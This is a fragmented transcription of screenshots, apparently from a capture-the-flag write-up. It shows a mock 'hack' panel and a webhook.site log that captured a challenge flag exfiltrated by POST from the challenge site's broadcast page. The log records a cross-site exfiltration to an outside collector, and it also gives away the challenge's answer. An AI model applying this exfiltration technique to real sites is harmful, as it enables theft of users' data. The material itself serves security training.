 Broadcast Message to Victims!
Broadcast message
Broadcast!
YOU GOT HACKED
NANI??
YOU ARE APPROACHING ME???
Add new website to hack!
http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg.bleh
Hack!
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now
CORS Headers Auto Navigate Hide Details More
REQUESTS (19/500) Newest First
POST #162a9
157.230.240.204
12/09/2020 1:18:29 PM
POST #b5051
157.230.240.204
12/09/2020 1:18:29 PM
POST #0f50f 138.75.56.31
12/09/2020 1:18:12 PM
POST #392b4 138.75.56.31
12/09/2020 1:18:11 PM
Request Details Permalink Raw content Export as Delete
POST https://webhook.site/62a53c5d-a69b-4eab-aeb7-baed86c18801
Host 157.230.240.204 whois
Date 12/09/2020 1:18:29 PM (a few seconds ago)
Size 32 bytes
ID 162a9a16-b57d-4ee2-86bc-f48274dc0d68
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41011/broadcasts
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41011
accept */*
content-type text/plain;charset=UTF-8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) He...
content-length 32
host webhook.site
Query strings
(empty)
Form values
(empty)
Raw Content Format JSON Word-Wrap Copy
flag=govtech-csg{V3Ni,v1dI,v!Cl}